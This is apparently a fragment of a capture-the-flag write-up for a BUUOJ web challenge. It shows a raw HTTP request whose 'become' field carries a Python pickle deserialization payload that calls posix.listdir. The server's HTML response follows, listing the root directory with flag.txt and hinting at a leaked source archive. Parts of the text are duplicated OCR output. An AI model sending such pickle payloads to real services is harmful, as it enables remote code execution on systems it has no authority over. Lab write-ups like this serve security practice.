 POST /b1g_m4mber HTTP/1.1
Host: c472e76d-638c-4834-ae42-125f0a073ed7.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 130
Origin: http://c472e76d-638c-4834-ae42-125f0a073ed7.node3.buuoj.cn
Connection: close
Referer: http://c472e76d-638c-4834-ae42-125f0a073ed7.node3.buuoj.cn/b1g_m4mber
Cookie: UM_distinctid=1770e01d7264e-0af11177656a128-4c3f207e-144000-1770e01d72715a;
_xsrf=2|c314c3c2|af57eb09a31f7ebc7e8a5b19bc787559|1616046512;
commodity_id="2|1:0|10:1616047866|12:commodity_id|8:MTYyNA==|66f9015f81601e90c4e8369110fb
de4a6e618b341e81ca003e0a319f584b2931";
JWT=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6InF3ZSJ9.U_RNAhBZvEMY1nwm
WWeA3Vh50ghzJb0R7qV-uAS1V78
Upgrade-Insecure-Requests: 1
_xsrf=2%7C5a820e99%7C36c126523a89b3e7e71c964225eeb802%7C1616046512&become=cposix
%0Alistdir%0Ap0%0A%28S%27/%27%0Ap1%0Atp2%0ARp3%0A.
<div class="ui text container login-wrap-inf">
<!-- 潜伏敌后已久,只能帮到这了 -->
<a href="/static/asd1f654e683wq/www.zip" ><span
style="visibility:hidden">删库跑路前我留了好东西在这里</span></a>
<div class="ui segments center padddd">
<!-- 对抗*站黑科技，目前为测试阶段，只对管理员开放 -->
<div class="ui segment">
<img src="/static/img/b.png" alt=""/>
<p class="color_pink">admin</p>
<img class="lv" src="/static/img/member.png" alt=""/>
</div>
<div class="ui segment">[&#39;bin&#39;, &#39;dev&#39;, &#39;etc&#39;, &#39;home&#39;,
&#39;lib&#39;, &#39;media&#39;, &#39;mnt&#39;, &#39;opt&#39;, &#39;proc&#39;,
&#39;root&#39;, &#39;run&#39;, &#39;sbin&#39;, &#39;srv&#39;, &#39;sys&#39;,
&#39;tmp&#39;, &#39;usr&#39;,
['bin', 'dev', 'etc', 'home', 'lib', 'media', 'mnt', 'opt', 'proc', 'root', 'run', 'sbin', 'srv', 'sys', 'tmp', 'usr', '
var', 'flag.txt', 'app', '.dockerenv']
&#39;.dockerenv&#39;]</div>
<div class="ui segment">
<form action="/b1g_m4mber" method="post">
<input type="hidden" name="_xsrf"
value="2|2e484156|420b699d4e43fc2893d6d98d5124f7cd|1616046512"/>
<input hidden="hidden" type="text" class="f-m ui segment" name="become" placeholder=""
value="admin" required>
<div class="group">